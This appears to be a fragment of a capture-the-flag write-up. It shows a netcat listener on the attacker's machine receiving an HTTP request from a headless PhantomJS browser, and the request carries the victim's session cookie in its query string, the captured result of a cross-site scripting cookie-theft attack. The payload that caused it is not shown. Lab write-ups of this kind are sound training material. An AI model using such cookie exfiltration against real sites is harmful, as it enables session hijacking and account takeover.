 └─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.83.94] 55092
GET /?cookie=connect.sid=s%3Aaafeafc0-fbab-11ec-92bd-
f3b77ec200b3.MDAR5hTL5LssOInv9lM9yDNl7%2FbpKkxtvmdqjNGGoRA HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://localhost:8000/vac/8dd841ff-3f44-4f2b-9324-9a833e2c6b65
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko)
PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en-GB,*
Host: 10.10.14.61:4444